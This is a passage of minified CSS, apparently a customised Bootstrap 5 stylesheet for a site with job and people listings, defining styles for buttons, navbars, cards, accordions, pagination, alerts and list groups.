.btn-group-vertical>.btn-outline-dark-red~.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.btn-outline-dark-red~.read-more,.btn-group-vertical>.btn-outline-dark-green~.btn-bright-green,.related-jobs.default-layout .card-footer .btn-group-vertical>.btn-outline-dark-green~.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.btn-outline-dark-green~.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.btn-outline-dark-green~.read-more,.btn-group-vertical>.btn-outline-bright-orange~.btn-bright-green,.related-jobs.default-layout .card-footer .btn-group-vertical>.btn-outline-bright-orange~.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.btn-outline-bright-orange~.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.btn-outline-bright-orange~.read-more,.btn-group-vertical>.btn-outline-bright-green~.btn-bright-green,.related-jobs.default-layout .card-footer .btn-group-vertical>.btn-outline-bright-green~.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.btn-outline-bright-green~.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.btn-outline-bright-green~.read-more,.btn-group-vertical>.btn-outline-blue~.btn-bright-green,.related-jobs.default-layout .card-footer .btn-group-vertical>.btn-outline-blue~.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.btn-outline-blue~.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.btn-outline-blue~.read-more,.related-people.default-layout .btn-group-vertical>.view-all~.btn-bright-green,.related-people.default-layout .related-jobs.default-layout .card-footer .btn-group-vertical>.view-all~.read-more,.related-jobs.default-layout .card-footer .related-people.default-layout .btn-group-vertical>.view-all~.read-more,.related-people.default-layout .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.view-all~.read-more,.related-jobs.promo.small-text-layout .card-footer .related-people.default-layout .btn-group-vertical>.view-all~.read-more,.related-people.default-layout .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.view-all~.read-more,.related-jobs.promo.icon-layout .card-footer .related-people.default-layout .btn-group-vertical>.view-all~.read-more,.related-people.promo.small-text-layout .btn-group-vertical>.view-all~.btn-bright-green,.related-people.promo.small-text-layout .related-jobs.default-layout .card-footer .btn-group-vertical>.view-all~.read-more,.related-jobs.default-layout .card-footer .related-people.promo.small-text-layout .btn-group-vertical>.view-all~.read-more,.related-people.promo.small-text-layout .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.view-all~.read-more,.related-jobs.promo.small-text-layout .card-footer .related-people.promo.small-text-layout .btn-group-vertical>.view-all~.read-more,.related-people.promo.small-text-layout .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.view-all~.read-more,.related-jobs.promo.icon-layout .card-footer .related-people.promo.small-text-layout .btn-group-vertical>.view-all~.read-more,.related-people.promo.icon-layout .btn-group-vertical>.view-all~.btn-bright-green,.related-people.promo.icon-layout .related-jobs.default-layout .card-footer .btn-group-vertical>.view-all~.read-more,.related-jobs.default-layout .card-footer .related-people.promo.icon-layout .btn-group-vertical>.view-all~.read-more,.related-people.promo.icon-layout .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.view-all~.read-more,.related-jobs.promo.small-text-layout .card-footer .related-people.promo.icon-layout .btn-group-vertical>.view-all~.read-more,.related-people.promo.icon-layout .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.view-all~.read-more,.related-jobs.promo.icon-layout .card-footer .related-people.promo.icon-layout .btn-group-vertical>.view-all~.read-more,#main-nav>.container .btn-group-vertical>.contact~.btn-bright-green,.job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.contact~.btn-bright-green,#main-nav>.container .related-jobs.default-layout .card-footer .btn-group-vertical>.contact~.read-more,.job-detail .main-col #main-nav>.what-doing .related-jobs.default-layout .card-footer .btn-group-vertical>.contact~.read-more,.related-jobs.default-layout .card-footer #main-nav>.container .btn-group-vertical>.contact~.read-more,.related-jobs.default-layout .card-footer .job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.contact~.read-more,.job-detail .main-col .related-jobs.default-layout .card-footer #main-nav>.what-doing .btn-group-vertical>.contact~.read-more,#main-nav>.container .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.contact~.read-more,.job-detail .main-col #main-nav>.what-doing .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.contact~.read-more,.related-jobs.promo.small-text-layout .card-footer #main-nav>.container .btn-group-vertical>.contact~.read-more,.related-jobs.promo.small-text-layout .card-footer .job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.contact~.read-more,.job-detail .main-col .related-jobs.promo.small-text-layout .card-footer #main-nav>.what-doing .btn-group-vertical>.contact~.read-more,#main-nav>.container .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.contact~.read-more,.job-detail .main-col #main-nav>.what-doing .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.contact~.read-more,.related-jobs.promo.icon-layout .card-footer #main-nav>.container .btn-group-vertical>.contact~.read-more,.related-jobs.promo.icon-layout .card-footer .job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.contact~.read-more,.job-detail .main-col .related-jobs.promo.icon-layout .card-footer #main-nav>.what-doing .btn-group-vertical>.contact~.read-more,#main-nav>.related-people.grid-layout .btn-group-vertical>.contact~.btn-bright-green,#main-nav>.related-people.grid-layout .related-jobs.default-layout .card-footer .btn-group-vertical>.contact~.read-more,.related-jobs.default-layout .card-footer #main-nav>.related-people.grid-layout .btn-group-vertical>.contact~.read-more,#main-nav>.related-people.grid-layout .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.contact~.read-more,.related-jobs.promo.small-text-layout .card-footer #main-nav>.related-people.grid-layout .btn-group-vertical>.contact~.read-more,#main-nav>.related-people.grid-layout .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.contact~.read-more,.related-jobs.promo.icon-layout .card-footer #main-nav>.related-people.grid-layout .btn-group-vertical>.contact~.read-more,.btn-group-vertical>.btn-dark-green~.btn-bright-green,.related-jobs.default-layout .card-footer .btn-group-vertical>.btn-dark-green~.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.btn-dark-green~.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.btn-dark-green~.read-more,.btn-group-vertical>.btn-bright-orange~.btn-bright-green,.related-jobs.default-layout .card-footer .btn-group-vertical>.btn-bright-orange~.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.btn-bright-orange~.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.btn-bright-orange~.read-more,.btn-group-vertical>.btn-blue~.btn-bright-green,.related-jobs.default-layout .card-footer .btn-group-vertical>.btn-blue~.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.btn-blue~.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.btn-blue~.read-more,.btn-group-vertical>.btn-bright-green~.btn-bright-green,.related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.btn-bright-green,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.btn-bright-green,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.btn-bright-green,.related-jobs.default-layout .card-footer .btn-group-vertical>.btn-bright-green~.read-more,.related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.promo.small-text-layout .related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.default-layout .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.promo.icon-layout .related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.default-layout .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.btn-bright-green~.read-more,.related-jobs.default-layout .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.promo.small-text-layout .related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.promo.icon-layout .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.promo.small-text-layout .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.btn-bright-green~.read-more,.related-jobs.default-layout .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.promo.icon-layout .related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.promo.small-text-layout .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.promo.icon-layout .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.read-more,.btn-group-vertical>.btn-group:not(:first-child)>.btn,.related-jobs.default-layout .card-footer .btn-group-vertical>.btn-group:not(:first-child)>.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.btn-group:not(:first-child)>.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.btn-group:not(:first-child)>.read-more,.related-people.default-layout .btn-group-vertical>.btn-group:not(:first-child)>.view-all,.related-people.promo.small-text-layout .btn-group-vertical>.btn-group:not(:first-child)>.view-all,.related-people.promo.icon-layout .btn-group-vertical>.btn-group:not(:first-child)>.view-all,.btn-group-vertical>.btn-group:not(:first-child)>.btn-outline-dark-red,.btn-group-vertical>.btn-group:not(:first-child)>.btn-outline-dark-green,.btn-group-vertical>.btn-group:not(:first-child)>.btn-outline-bright-orange,.btn-group-vertical>.btn-group:not(:first-child)>.btn-outline-bright-green,.btn-group-vertical>.btn-group:not(:first-child)>.btn-outline-blue,.related-people.default-layout .btn-group-vertical>.btn-group:not(:first-child)>.view-all,.related-people.promo.small-text-layout .btn-group-vertical>.btn-group:not(:first-child)>.view-all,.related-people.promo.icon-layout .btn-group-vertical>.btn-group:not(:first-child)>.view-all,#main-nav>.container .btn-group-vertical>.btn-group:not(:first-child)>.contact,.job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.btn-group:not(:first-child)>.contact,#main-nav>.related-people.grid-layout .btn-group-vertical>.btn-group:not(:first-child)>.contact,.btn-group-vertical>.btn-group:not(:first-child)>.btn-dark-green,.btn-group-vertical>.btn-group:not(:first-child)>.btn-bright-orange,.btn-group-vertical>.btn-group:not(:first-child)>.btn-blue,.btn-group-vertical>.btn-group:not(:first-child)>.btn-bright-green,.related-jobs.default-layout .card-footer .btn-group-vertical>.btn-group:not(:first-child)>.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.btn-group:not(:first-child)>.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.btn-group:not(:first-child)>.read-more{border-top-left-radius:0;border-top-right-radius:0}.nav{display:flex;flex-wrap:wrap;padding-left:0;margin-bottom:0;list-style:none}.nav-link{display:block;padding:.5rem 1rem;color:#001969;text-decoration:none;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out}@media(prefers-reduced-motion: reduce){.nav-link{transition:none}}.nav-link:hover,.nav-link:focus{color:#00259c}.nav-link.disabled{color:#6c757d;pointer-events:none;cursor:default}.nav-tabs{border-bottom:0 solid #dee2e6}.nav-tabs .nav-link{margin-bottom:0;background:none;border:0 solid rgba(0,0,0,0);border-top-left-radius:.25rem;border-top-right-radius:.25rem}.nav-tabs .nav-link:hover,.nav-tabs .nav-link:focus{border-color:#e9ecef #e9ecef #dee2e6;isolation:isolate}.nav-tabs .nav-link.disabled{color:#6c757d;background-color:rgba(0,0,0,0);border-color:rgba(0,0,0,0)}.nav-tabs .nav-link.active,.nav-tabs .nav-item.show .nav-link{color:#495057;background-color:#fff;border-color:#dee2e6 #dee2e6 #fff}.nav-tabs .dropdown-menu{margin-top:0;border-top-left-radius:0;border-top-right-radius:0}.nav-pills .nav-link{background:none;border:0;border-radius:.25rem}.nav-pills .nav-link.active,.nav-pills .show>.nav-link{color:#fff;background-color:#0d6efd}.nav-fill>.nav-link,.nav-fill .nav-item{flex:1 1 auto;text-align:center}.nav-justified>.nav-link,.nav-justified .nav-item{flex-basis:0;flex-grow:1;text-align:center}.nav-fill .nav-item .nav-link,.nav-justified .nav-item .nav-link{width:100%}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.navbar{position:relative;display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between;padding-top:.5rem;padding-bottom:.5rem}.navbar>.container,.job-detail .main-col .navbar>.what-doing,.navbar>.related-people.grid-layout,.navbar>.container-fluid,.navbar>.page-header,.navbar>.container-sm,.navbar>.container-md,.navbar>.container-lg,.navbar>.container-xl,.navbar>.container-xxl{display:flex;flex-wrap:inherit;align-items:center;justify-content:space-between}.navbar-brand{padding-top:.3125rem;padding-bottom:.3125rem;margin-right:1rem;font-size:1.25rem;text-decoration:none;white-space:nowrap}.navbar-nav{display:flex;flex-direction:column;padding-left:0;margin-bottom:0;list-style:none}.navbar-nav .nav-link{padding-right:0;padding-left:0}.navbar-nav .dropdown-menu{position:static}.navbar-text{padding-top:.5rem;padding-bottom:.5rem}.navbar-collapse{flex-basis:100%;flex-grow:1;align-items:center}.navbar-toggler{padding:.25rem .75rem;font-size:1.25rem;line-height:1;background-color:rgba(0,0,0,0);border:1px solid rgba(0,0,0,0);border-radius:0;transition:box-shadow .15s ease-in-out}@media(prefers-reduced-motion: reduce){.navbar-toggler{transition:none}}.navbar-toggler:hover{text-decoration:none}.navbar-toggler:focus{text-decoration:none;outline:0;box-shadow:0 0 0 .25rem}.navbar-toggler-icon{display:inline-block;width:1.5em;height:1.5em;vertical-align:middle;background-repeat:no-repeat;background-position:center;background-size:100%}.navbar-nav-scroll{max-height:var(--bs-scroll-height, 75vh);overflow-y:auto}@media(min-width: 576px){.navbar-expand-sm{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand-sm .navbar-nav{flex-direction:row}.navbar-expand-sm .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-sm .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-sm .navbar-nav-scroll{overflow:visible}.navbar-expand-sm .navbar-collapse{display:flex !important;flex-basis:auto}.navbar-expand-sm .navbar-toggler{display:none}}@media(min-width: 768px){.navbar-expand-md{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand-md .navbar-nav{flex-direction:row}.navbar-expand-md .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-md .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-md .navbar-nav-scroll{overflow:visible}.navbar-expand-md .navbar-collapse{display:flex !important;flex-basis:auto}.navbar-expand-md .navbar-toggler{display:none}}@media(min-width: 992px){.navbar-expand-lg{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand-lg .navbar-nav{flex-direction:row}.navbar-expand-lg .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-lg .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-lg .navbar-nav-scroll{overflow:visible}.navbar-expand-lg .navbar-collapse{display:flex !important;flex-basis:auto}.navbar-expand-lg .navbar-toggler{display:none}}@media(min-width: 1200px){.navbar-expand-xl{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand-xl .navbar-nav{flex-direction:row}.navbar-expand-xl .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-xl .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-xl .navbar-nav-scroll{overflow:visible}.navbar-expand-xl .navbar-collapse{display:flex !important;flex-basis:auto}.navbar-expand-xl .navbar-toggler{display:none}}@media(min-width: 1400px){.navbar-expand-xxl{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand-xxl .navbar-nav{flex-direction:row}.navbar-expand-xxl .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-xxl .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-xxl .navbar-nav-scroll{overflow:visible}.navbar-expand-xxl .navbar-collapse{display:flex !important;flex-basis:auto}.navbar-expand-xxl .navbar-toggler{display:none}}.navbar-expand{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand .navbar-nav{flex-direction:row}.navbar-expand .navbar-nav .dropdown-menu{position:absolute}.navbar-expand .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand .navbar-nav-scroll{overflow:visible}.navbar-expand .navbar-collapse{display:flex !important;flex-basis:auto}.navbar-expand .navbar-toggler{display:none}.navbar-light .navbar-brand{color:rgba(0,0,0,.9)}.navbar-light .navbar-brand:hover,.navbar-light .navbar-brand:focus{color:rgba(0,0,0,.9)}.navbar-light .navbar-nav .nav-link{color:rgba(0,0,0,.55)}.navbar-light .navbar-nav .nav-link:hover,.navbar-light .navbar-nav .nav-link:focus{color:rgba(0,0,0,.7)}.navbar-light .navbar-nav .nav-link.disabled{color:rgba(0,0,0,.3)}.navbar-light .navbar-nav .show>.nav-link,.navbar-light .navbar-nav .nav-link.active{color:rgba(0,0,0,.9)}.navbar-light .navbar-toggler{color:rgba(0,0,0,.55);border-color:rgba(0,0,0,.1)}.navbar-light .navbar-toggler-icon{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 30 30'%3e%3cpath stroke='rgba%280, 0, 0, 0.55%29' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e")}.navbar-light .navbar-text{color:rgba(0,0,0,.55)}.navbar-light .navbar-text a,.navbar-light .navbar-text a:hover,.navbar-light .navbar-text a:focus{color:rgba(0,0,0,.9)}.navbar-dark .navbar-brand{color:#fff}.navbar-dark .navbar-brand:hover,.navbar-dark .navbar-brand:focus{color:#fff}.navbar-dark .navbar-nav .nav-link{color:rgba(255,255,255,.55)}.navbar-dark .navbar-nav .nav-link:hover,.navbar-dark .navbar-nav .nav-link:focus{color:rgba(255,255,255,.75)}.navbar-dark .navbar-nav .nav-link.disabled{color:rgba(255,255,255,.25)}.navbar-dark .navbar-nav .show>.nav-link,.navbar-dark .navbar-nav .nav-link.active{color:#fff}.navbar-dark .navbar-toggler{color:rgba(255,255,255,.55);border-color:rgba(255,255,255,.1)}.navbar-dark .navbar-toggler-icon{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 30 30'%3e%3cpath stroke='rgba%28255, 255, 255, 0.55%29' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e")}.navbar-dark .navbar-text{color:rgba(255,255,255,.55)}.navbar-dark .navbar-text a,.navbar-dark .navbar-text a:hover,.navbar-dark .navbar-text a:focus{color:#fff}.card{position:relative;display:flex;flex-direction:column;min-width:0;word-wrap:break-word;background-color:#fff;background-clip:border-box;border:0 solid rgba(0,0,0,.125);border-radius:0}.card>hr{margin-right:0;margin-left:0}.card>.list-group{border-top:inherit;border-bottom:inherit}.card>.list-group:first-child{border-top-width:0;border-top-left-radius:0;border-top-right-radius:0}.card>.list-group:last-child{border-bottom-width:0;border-bottom-right-radius:0;border-bottom-left-radius:0}.card>.card-header+.list-group,.card>.list-group+.card-footer{border-top:0}.card-body{flex:1 1 auto;padding:1rem 1rem}.card-title{margin-bottom:.5rem}.card-subtitle{margin-top:-0.25rem;margin-bottom:0}.card-text:last-child{margin-bottom:0}.card-link:hover{text-decoration:none}.card-link+.card-link{margin-left:1rem}.card-header{padding:.5rem 1rem;margin-bottom:0;background-color:none;border-bottom:0 solid rgba(0,0,0,.125)}.card-header:first-child{border-radius:0 0 0 0}.card-footer{padding:.5rem 1rem;background-color:none;border-top:0 solid rgba(0,0,0,.125)}.card-footer:last-child{border-radius:0 0 0 0}.card-header-tabs{margin-right:-0.5rem;margin-bottom:-0.5rem;margin-left:-0.5rem;border-bottom:0}.card-header-pills{margin-right:-0.5rem;margin-left:-0.5rem}.card-img-overlay{position:absolute;top:0;right:0;bottom:0;left:0;padding:1rem;border-radius:0}.card-img,.card-img-top,.card-img-bottom{width:100%}.card-img,.card-img-top{border-top-left-radius:0;border-top-right-radius:0}.card-img,.card-img-bottom{border-bottom-right-radius:0;border-bottom-left-radius:0}.card-group>.card{margin-bottom:.75rem}@media(min-width: 576px){.card-group{display:flex;flex-flow:row wrap}.card-group>.card{flex:1 0 0%;margin-bottom:0}.card-group>.card+.card{margin-left:0;border-left:0}.card-group>.card:not(:last-child){border-top-right-radius:0;border-bottom-right-radius:0}.card-group>.card:not(:last-child) .card-img-top,.card-group>.card:not(:last-child) .card-header{border-top-right-radius:0}.card-group>.card:not(:last-child) .card-img-bottom,.card-group>.card:not(:last-child) .card-footer{border-bottom-right-radius:0}.card-group>.card:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.card-group>.card:not(:first-child) .card-img-top,.card-group>.card:not(:first-child) .card-header{border-top-left-radius:0}.card-group>.card:not(:first-child) .card-img-bottom,.card-group>.card:not(:first-child) .card-footer{border-bottom-left-radius:0}}.accordion-button{position:relative;display:flex;align-items:center;width:100%;padding:1rem 1.25rem;font-size:1rem;color:#333;text-align:left;background-color:#fff;border:0;border-radius:0;overflow-anchor:none;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out,border-radius .15s ease}@media(prefers-reduced-motion: reduce){.accordion-button{transition:none}}.accordion-button:not(.collapsed){color:#0c63e4;background-color:#e7f1ff;box-shadow:inset 0 -1px 0 rgba(0,0,0,.125)}.accordion-button:not(.collapsed)::after{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%230c63e4'%3e%3cpath fill-rule='evenodd' d='M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708z'/%3e%3c/svg%3e");transform:rotate(-180deg)}.accordion-button::after{flex-shrink:0;width:1.25rem;height:1.25rem;margin-left:auto;content:"";background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23333333'%3e%3cpath fill-rule='evenodd' d='M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708z'/%3e%3c/svg%3e");background-repeat:no-repeat;background-size:1.25rem;transition:transform .2s ease-in-out}@media(prefers-reduced-motion: reduce){.accordion-button::after{transition:none}}.accordion-button:hover{z-index:2}.accordion-button:focus{z-index:3;border-color:#86b7fe;outline:0;box-shadow:0 0 0 .25rem rgba(13,110,253,.25)}.accordion-header{margin-bottom:0}.accordion-item{background-color:#fff;border:1px solid rgba(0,0,0,.125)}.accordion-item:first-of-type{border-top-left-radius:.25rem;border-top-right-radius:.25rem}.accordion-item:first-of-type .accordion-button{border-top-left-radius:calc(0.25rem - 1px);border-top-right-radius:calc(0.25rem - 1px)}.accordion-item:not(:first-of-type){border-top:0}.accordion-item:last-of-type{border-bottom-right-radius:.25rem;border-bottom-left-radius:.25rem}.accordion-item:last-of-type .accordion-button.collapsed{border-bottom-right-radius:calc(0.25rem - 1px);border-bottom-left-radius:calc(0.25rem - 1px)}.accordion-item:last-of-type .accordion-collapse{border-bottom-right-radius:.25rem;border-bottom-left-radius:.25rem}.accordion-body{padding:1rem 1.25rem}.accordion-flush .accordion-collapse{border-width:0}.accordion-flush .accordion-item{border-right:0;border-left:0;border-radius:0}.accordion-flush .accordion-item:first-child{border-top:0}.accordion-flush .accordion-item:last-child{border-bottom:0}.accordion-flush .accordion-item .accordion-button{border-radius:0}.breadcrumb{display:flex;flex-wrap:wrap;padding:0 0;margin-bottom:1rem;list-style:none}.breadcrumb-item+.breadcrumb-item{padding-left:.5rem}.breadcrumb-item+.breadcrumb-item::before{float:left;padding-right:.5rem;color:#6c757d;content:var(--bs-breadcrumb-divider, "/") /* rtl: var(--bs-breadcrumb-divider, "/") */}.breadcrumb-item.active{color:#6c757d}.pagination{display:flex;padding-left:0;list-style:none}.page-link{position:relative;display:block;color:#001969;text-decoration:none;background-color:#fff;border:1px solid #dee2e6;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media(prefers-reduced-motion: reduce){.page-link{transition:none}}.page-link:hover{z-index:2;color:#00259c;background-color:#e9ecef;border-color:#dee2e6}.page-link:focus{z-index:3;color:#00259c;background-color:#e9ecef;outline:0;box-shadow:0 0 0 .25rem rgba(13,110,253,.25)}.page-item:not(:first-child) .page-link{margin-left:-1px}.page-item.active .page-link{z-index:3;color:#fff;background-color:#0d6efd;border-color:#0d6efd}.page-item.disabled .page-link{color:#6c757d;pointer-events:none;background-color:#fff;border-color:#dee2e6}.page-link{padding:.375rem .75rem}.page-item:first-child .page-link{border-top-left-radius:.25rem;border-bottom-left-radius:.25rem}.page-item:last-child .page-link{border-top-right-radius:.25rem;border-bottom-right-radius:.25rem}.pagination-lg .page-link{padding:.75rem 1.5rem;font-size:1.25rem}.pagination-lg .page-item:first-child .page-link{border-top-left-radius:.3rem;border-bottom-left-radius:.3rem}.pagination-lg .page-item:last-child .page-link{border-top-right-radius:.3rem;border-bottom-right-radius:.3rem}.pagination-sm .page-link{padding:.25rem .5rem;font-size:0.875rem}.pagination-sm .page-item:first-child .page-link{border-top-left-radius:.2rem;border-bottom-left-radius:.2rem}.pagination-sm .page-item:last-child .page-link{border-top-right-radius:.2rem;border-bottom-right-radius:.2rem}.badge{display:inline-block;padding:.35em .65em;font-size:0.75em;font-weight:700;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:.25rem}.badge:empty{display:none}.btn .badge,.related-jobs.default-layout .card-footer .read-more .badge,.related-jobs.promo.small-text-layout .card-footer .read-more .badge,.related-jobs.promo.icon-layout .card-footer .read-more .badge,.related-people.default-layout .view-all .badge,.related-people.promo.small-text-layout .view-all .badge,.related-people.promo.icon-layout .view-all .badge,.btn-outline-dark-red .badge,.btn-outline-dark-green .badge,.btn-outline-bright-orange .badge,.btn-outline-bright-green .badge,.btn-outline-blue .badge,#main-nav>.container .contact .badge,.job-detail .main-col #main-nav>.what-doing .contact .badge,#main-nav>.related-people.grid-layout .contact .badge,.btn-dark-green .badge,.btn-bright-orange .badge,.btn-blue .badge,.btn-bright-green .badge{position:relative;top:-1px}.alert{position:relative;padding:1rem 1rem;margin-bottom:1rem;border:1px solid rgba(0,0,0,0);border-radius:.25rem}.alert-heading{color:inherit}.alert-link{font-weight:700}.alert-dismissible{padding-right:3rem}.alert-dismissible .btn-close{position:absolute;top:0;right:0;z-index:2;padding:1.25rem 1rem}.alert-Blue{color:#000f3f;background-color:#ccd1e1;border-color:#b3bad2}.alert-Blue .alert-link{color:#000c32}.alert-BrightOrange{color:#97372b;background-color:#fededa;border-color:#fecec8}.alert-BrightOrange .alert-link{color:#792c22}.alert-DarkGreen{color:#002326;background-color:#ccd8d9;border-color:#b3c4c6}.alert-DarkGreen .alert-link{color:#001c1e}.alert-DarkRed{color:#301a23;background-color:#dcd5d8;border-color:#cbbfc4}.alert-DarkRed .alert-link{color:#26151c}.alert-LightGrey{color:#626262;background-color:#fdfdfd;border-color:#fcfcfc}.alert-LightGrey .alert-link{color:#4e4e4e}.alert-LightMidGrey{color:#525252;background-color:#f5f5f5;border-color:#f0f0f0}.alert-LightMidGrey .alert-link{color:#424242}.alert-MidGrey{color:#5c5c5c;background-color:#ebebeb;border-color:#e0e0e0}.alert-MidGrey .alert-link{color:#4a4a4a}.alert-DarkGrey{color:#1f1f1f;background-color:#d6d6d6;border-color:#c2c2c2}.alert-DarkGrey .alert-link{color:#191919}@keyframes progress-bar-stripes{0%{background-position-x:1rem}}.progress{display:flex;height:1rem;overflow:hidden;font-size:0.75rem;background-color:#e9ecef;border-radius:.25rem}.progress-bar{display:flex;flex-direction:column;justify-content:center;overflow:hidden;color:#fff;text-align:center;white-space:nowrap;background-color:#0d6efd;transition:width .6s ease}@media(prefers-reduced-motion: reduce){.progress-bar{transition:none}}.progress-bar-striped{background-image:linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);background-size:1rem 1rem}.progress-bar-animated{animation:1s linear infinite progress-bar-stripes}@media(prefers-reduced-motion: reduce){.progress-bar-animated{animation:none}}.list-group{display:flex;flex-direction:column;padding-left:0;margin-bottom:0;border-radius:.25rem}.list-group-numbered{list-style-type:none;counter-reset:section}.list-group-numbered>li::before{content:counters(section, ".") ". ";counter-increment:section}.list-group-item-action{width:100%;color:#495057;text-align:inherit}.list-group-item-action:hover,.list-group-item-action:focus{z-index:1;color:#495057;text-decoration:none;background-color:#f8f9fa}.list-group-item-action:active{color:#333;background-color:#e9ecef}.list-group-item{position:relative;display:block;padding:.5rem 1rem;color:#212529;text-decoration:none;background-color:rgba(0,0,0,0);border:1px solid 